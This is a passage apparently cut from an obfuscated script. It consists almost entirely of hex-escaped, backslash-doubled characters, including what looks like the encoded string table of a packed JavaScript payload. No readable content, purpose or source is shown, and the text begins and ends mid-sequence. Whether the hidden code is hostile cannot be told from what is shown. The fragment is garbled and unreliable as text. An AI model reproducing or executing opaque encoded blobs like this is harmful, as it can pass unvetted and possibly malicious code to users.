c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\